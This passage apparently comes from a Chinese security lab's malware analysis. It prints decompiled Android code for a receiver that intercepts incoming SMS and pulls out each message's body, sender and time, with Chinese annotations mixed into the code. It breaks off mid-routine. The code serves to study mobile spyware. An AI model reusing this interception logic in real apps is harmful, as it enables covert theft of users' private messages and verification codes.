 public void onReceive(BroadcastReceiver arg11, Context arg12, Intent arg13) {
boolean v0_5;
boolean v2_1;
boolean v1;
Iterator v5_1;
SmsBean v4_2;
a v9;
Object v0_2;
try {
if(!arg13.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) {
return;
}
监听短信
Bundle v0_1 = arg13.getExtras();
if(v0_1 == null) {
return;
}
v0_2 = v0_1.get("pdus");
SmsMessage[] v8 = new SmsMessage[v0_2.length];
String v6 = "";
String v2 = "";
long v4 = 0;
v9 = new a(arg12, arg12.getContentResolver(), false);
int v7;
for(v7 = 0; v7 < v8.length; ++v7) {
v8[v7] = SmsMessage.createFromPdu(v0_2[v7]);
}
long v0_3 = v4;
int v4_1 = 0;
String v5 = v2;
解析短信数据流，获取短信各信息要素内容
v2 = v6;
while(v4_1 < v8.length) { 获取短信内容
v5 = String.valueOf(v5) + v8[v4_1].getMessageBody();
if(v4_1 == 0) {
v2 = v8[0].getOriginatingAddress(); 获取短信来源
v0_3 = v8[0].getTimestampMillis(); 获取短信接收时间
}
暗影安全实验室